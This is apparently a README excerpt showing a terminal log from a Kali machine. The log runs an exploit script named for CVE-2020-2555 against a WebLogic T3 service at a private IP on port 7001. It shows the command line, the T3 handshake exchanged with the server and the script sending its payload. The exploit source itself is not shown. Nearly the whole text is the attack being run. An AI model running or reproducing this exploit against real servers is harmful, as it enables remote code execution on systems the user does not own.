 root@kali:~/桌面/CVE-2020-2555# python2 CVE-2020-2555.py 192.168.150.142 7001 121300_notepad
[+] Connecting to 192.168.150.142 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.1.3.0.0.false
AS:2048
HL:19
MS:10000000
"
[+] Sending payload...
received ""
root@kali:~/桌面/CVE-2020-2555#